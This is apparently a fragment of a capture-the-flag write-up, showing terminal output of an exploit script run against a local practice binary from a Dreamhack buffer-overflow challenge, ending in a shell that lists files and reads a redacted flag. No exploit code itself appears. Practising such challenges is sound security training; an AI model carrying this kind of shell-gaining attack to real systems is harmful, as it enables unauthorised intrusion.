 ❯❯❯ ./exp.py
[+] Starting local process '/home/long/Downloads/dreamhack/pwn/blockbof/deploy/block_bof': pid 82133
[*] Switching to interactive mode
Hmm.. It's real??
Very EEEEEZ XDDDDDD
Bye Bye ~~
$ ls
block_bof      block_bof.id1  block_bof.nam  exp.py
block_bof.id0  block_bof.id2  block_bof.til  flag
$ cat flag
DH{**flag**}
$